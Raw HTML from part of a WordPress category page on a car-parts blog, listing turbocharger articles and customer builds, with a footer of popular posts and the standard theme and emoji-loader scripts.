                <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/customer-build-integra-dc2-build-gt30-on-b18c-engine/" rel="bookmark" class="td-image-wrap" title="Customer Build: Integra DC2 build-GT30 on B18C Engine"><img width="213" height="160" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2022/04/dc2-honda-integra-type-r-28-1.jpg"   alt="Integra DC2 build" title="Customer Build: Integra DC2 build-GT30 on B18C Engine" loading="lazy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/customer-build-integra-dc2-build-gt30-on-b18c-engine/" rel="bookmark" title="Customer Build: Integra DC2 build-GT30 on B18C Engine">Customer Build: Integra DC2 build-GT30 on B18C Engine</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blog.maxpeedingrods.com/author/rwby-wu/">MaXpeedingRods</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-29T07:46:01+00:00" >April 29, 2022</time></span>                <div class="td-module-comments"><a href="https://blog.maxpeedingrods.com/customer-build-integra-dc2-build-gt30-on-b18c-engine/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/7621-2/" rel="bookmark" class="td-image-wrap" title="Turbo selection guide part B"><img width="240" height="160" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2022/03/QE5B5181.jpg"   alt="" title="Turbo selection guide part B" loading="lazy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/7621-2/" rel="bookmark" title="Turbo selection guide part B">Turbo selection guide part B</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blog.maxpeedingrods.com/author/rwby-wu/">MaXpeedingRods</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-31T20:33:00+00:00" >March 31, 2022</time></span>                <div class="td-module-comments"><a href="https://blog.maxpeedingrods.com/7621-2/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/turbo-selection-guide-part-a/" rel="bookmark" class="td-image-wrap" title="Turbo selection guide part A"><img width="240" height="160" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2022/03/QE5B5181.jpg"   alt="" title="Turbo selection guide part A" loading="lazy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/turbo-selection-guide-part-a/" rel="bookmark" title="Turbo selection guide part A">Turbo selection guide part A</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blog.maxpeedingrods.com/author/rwby-wu/">MaXpeedingRods</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-24T10:18:01+00:00" >March 24, 2022</time></span>                <div class="td-module-comments"><a href="https://blog.maxpeedingrods.com/turbo-selection-guide-part-a/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/what-is-the-difference-between-a-turbocharger-and-a-supercharger/" rel="bookmark" class="td-image-wrap" title="What Is The Difference Between a Turbocharger and a Supercharger?"><img width="324" height="160" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2021/07/DSC09244-324x160.jpg"  srcset="https://blog.maxpeedingrods.com/wp-content/uploads/2021/07/DSC09244-324x160.jpg 324w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/07/DSC09244-648x320.jpg 648w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/07/DSC09244-533x261.jpg 533w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/07/DSC09244-1066x522.jpg 1066w" sizes="(max-width: 324px) 100vw, 324px"  alt="Budget Turbo with High-quality" title="What Is The Difference Between a Turbocharger and a Supercharger?" loading="lazy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/what-is-the-difference-between-a-turbocharger-and-a-supercharger/" rel="bookmark" title="What Is The Difference Between a Turbocharger and a Supercharger?">What Is The Difference Between a Turbocharger and a Supercharger?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blog.maxpeedingrods.com/author/chiell-huang/">MaXpeedingRods</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T06:54:03+00:00" >August 24, 2021</time></span>                <div class="td-module-comments"><a href="https://blog.maxpeedingrods.com/what-is-the-difference-between-a-turbocharger-and-a-supercharger/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://blog.maxpeedingrods.com/category/partsroom/performance-turbo/page/2/" class="page" title="2">2</a><a href="https://blog.maxpeedingrods.com/category/partsroom/performance-turbo/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_6974b777a8801_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6974b777a8801" ><script>var block_td_uid_10_6974b777a8801 = new tdBlock();
block_td_uid_10_6974b777a8801.id = "td_uid_10_6974b777a8801";
block_td_uid_10_6974b777a8801.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_10_6974b777a8801_rand","tdc_css_class":"td_uid_10_6974b777a8801_rand","tdc_css_class_style":"td_uid_10_6974b777a8801_rand_style"}';
block_td_uid_10_6974b777a8801.td_column_number = "1";
block_td_uid_10_6974b777a8801.block_type = "td_block_7";
block_td_uid_10_6974b777a8801.post_count = "3";
block_td_uid_10_6974b777a8801.found_posts = "8";
block_td_uid_10_6974b777a8801.header_color = "";
block_td_uid_10_6974b777a8801.ajax_pagination_infinite_stop = "";
block_td_uid_10_6974b777a8801.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_10_6974b777a8801);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_10_6974b777a8801 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/holiday-gift-guide-the-perfect-car-upgrades-for-gearheads/" rel="bookmark" class="td-image-wrap" title="Holiday Gift Guide: The Perfect Car Upgrades for Gearheads"><img width="100" height="70" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2024/12/lQDPJwGmw0SxJ8XNDknNFKiw1Cy_eNYtUe0HR48ryAwSAA_5288_3657.jpg"   alt="" title="Holiday Gift Guide: The Perfect Car Upgrades for Gearheads" loading="lazy" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/holiday-gift-guide-the-perfect-car-upgrades-for-gearheads/" rel="bookmark" title="Holiday Gift Guide: The Perfect Car Upgrades for Gearheads">Holiday Gift Guide: The Perfect Car Upgrades for Gearheads</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T03:31:34+00:00" >December 18, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/tools-what-to-avoid-buying/" rel="bookmark" class="td-image-wrap" title="Tools: What To Avoid Buying"><img width="100" height="56" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2024/10/修理汽车图2.jpg"   alt="" title="Tools: What To Avoid Buying" loading="lazy" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/tools-what-to-avoid-buying/" rel="bookmark" title="Tools: What To Avoid Buying">Tools: What To Avoid Buying</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-18T03:12:34+00:00" >October 18, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/your-first-toolbox-basic-tools-for-car-maintenance/" rel="bookmark" class="td-image-wrap" title="Your First Toolbox: Basic Tools for Car Maintenance"><img width="100" height="56" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2024/10/修理汽车图1.jpg"   alt="" title="Your First Toolbox: Basic Tools for Car Maintenance" loading="lazy" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/your-first-toolbox-basic-tools-for-car-maintenance/" rel="bookmark" title="Your First Toolbox: Basic Tools for Car Maintenance">Your First Toolbox: Basic Tools for Car Maintenance</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-11T02:45:53+00:00" >October 11, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_6974b777a9e55_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6974b777a9e55" ><script>var block_td_uid_11_6974b777a9e55 = new tdBlock();
block_td_uid_11_6974b777a9e55.id = "td_uid_11_6974b777a9e55";
block_td_uid_11_6974b777a9e55.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_11_6974b777a9e55_rand","tdc_css_class":"td_uid_11_6974b777a9e55_rand","tdc_css_class_style":"td_uid_11_6974b777a9e55_rand_style"}';
block_td_uid_11_6974b777a9e55.td_column_number = "1";
block_td_uid_11_6974b777a9e55.block_type = "td_block_7";
block_td_uid_11_6974b777a9e55.post_count = "3";
block_td_uid_11_6974b777a9e55.found_posts = "443";
block_td_uid_11_6974b777a9e55.header_color = "";
block_td_uid_11_6974b777a9e55.ajax_pagination_infinite_stop = "";
block_td_uid_11_6974b777a9e55.max_num_pages = "148";
tdBlocksArray.push(block_td_uid_11_6974b777a9e55);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_11_6974b777a9e55 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/how-to-adjust-coilovers-height-preload-dampening/" rel="bookmark" class="td-image-wrap" title="How to Adjust Coilovers: Height, Preload, Dampening"><img width="100" height="70" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2020/07/bajajpeg_30509797257_e96accf339_o-wps图片-100x70.jpg"  srcset="https://blog.maxpeedingrods.com/wp-content/uploads/2020/07/bajajpeg_30509797257_e96accf339_o-wps图片-100x70.jpg 100w, https://blog.maxpeedingrods.com/wp-content/uploads/2020/07/bajajpeg_30509797257_e96accf339_o-wps图片-200x140.jpg 200w, https://blog.maxpeedingrods.com/wp-content/uploads/2020/07/bajajpeg_30509797257_e96accf339_o-wps图片-218x150.jpg 218w, https://blog.maxpeedingrods.com/wp-content/uploads/2020/07/bajajpeg_30509797257_e96accf339_o-wps图片-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="how to adjust coilovers" title="How to Adjust Coilovers: Height, Preload, Dampening" loading="lazy" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/how-to-adjust-coilovers-height-preload-dampening/" rel="bookmark" title="How to Adjust Coilovers: Height, Preload, Dampening">How to Adjust Coilovers: Height, Preload, Dampening</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-15T04:02:00+00:00" >July 15, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/difference-between-t3-and-t4-turbo/" rel="bookmark" class="td-image-wrap" title="Difference Between T3 and T4 Turbo?"><img width="100" height="70" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2021/07/DSC09303-100x70.jpg"  srcset="https://blog.maxpeedingrods.com/wp-content/uploads/2021/07/DSC09303-100x70.jpg 100w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/07/DSC09303-200x140.jpg 200w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/07/DSC09303-218x150.jpg 218w, https://blog.maxpeedingrods.com/wp-content/uploads/2021/07/DSC09303-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="High-temperature Resistance of MaXpeedingRods&#039; turbo" title="Difference Between T3 and T4 Turbo?" loading="lazy" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/difference-between-t3-and-t4-turbo/" rel="bookmark" title="Difference Between T3 and T4 Turbo?">Difference Between T3 and T4 Turbo?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-27T06:16:32+00:00" >July 27, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/what-causes-control-arms-to-break/" rel="bookmark" class="td-image-wrap" title="What Cause Control Arms to Break？"><img width="100" height="62" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2022/06/微信图片_20220602143343-1.jpg"   alt="" title="What Cause Control Arms to Break？" loading="lazy" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/what-causes-control-arms-to-break/" rel="bookmark" title="What Cause Control Arms to Break？">What Cause Control Arms to Break？</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-17T17:35:00+00:00" >June 17, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_12_6974b777abb8d_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_6974b777abb8d" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blog.maxpeedingrods.com/category/diy-tech/"><span class="td-cat-name">DIY&amp;TECH</span><span class="td-cat-no">150</span></a></li><li><a href="https://blog.maxpeedingrods.com/category/motorsports/"><span class="td-cat-name">MOTORSPORTS</span><span class="td-cat-no">102</span></a></li><li><a href="https://blog.maxpeedingrods.com/category/diy-tech/our-customers-build/"><span class="td-cat-name">Our Customer's Build</span><span class="td-cat-no">94</span></a></li><li><a href="https://blog.maxpeedingrods.com/category/partsroom/"><span class="td-cat-name">PARTSROOM</span><span class="td-cat-no">75</span></a></li><li><a href="https://blog.maxpeedingrods.com/category/diy-tech/low-rider/"><span class="td-cat-name">Low Rider</span><span class="td-cat-no">53</span></a></li><li><a href="https://blog.maxpeedingrods.com/category/new-room/"><span class="td-cat-name">NEWSROOM</span><span class="td-cat-no">51</span></a></li><li><a href="https://blog.maxpeedingrods.com/category/partsroom/others-partsroom/"><span class="td-cat-name">Others</span><span class="td-cat-no">38</span></a></li><li><a href="https://blog.maxpeedingrods.com/category/partsroom/low-coilovers/"><span class="td-cat-name">Low coilovers</span><span class="td-cat-no">38</span></a></li><li><a href="https://blog.maxpeedingrods.com/category/banner/"><span class="td-cat-name">Banner</span><span class="td-cat-no">36</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blog.maxpeedingrods.com/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="http://blog.maxpeedingrods.com/?page_id=1056">About</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-34"><a href="http://blog.maxpeedingrods.com/?page_id=1070&#038;preview=true">Contact</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="http://blog.maxpeedingrods.com/?page_id=1080">Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2023 Maxpeedingrods All Rights Reserved.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6974b777acdcc
    -->

    <script type="text/javascript" src="https://blog.maxpeedingrods.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://blog.maxpeedingrods.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://blog.maxpeedingrods.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://blog.maxpeedingrods.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://blog.maxpeedingrods.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://blog.maxpeedingrods.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.maxpeedingrods.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.maxpeedingrods.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-bg:before {
        background-size: contain;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }
</style>


</body>
</html>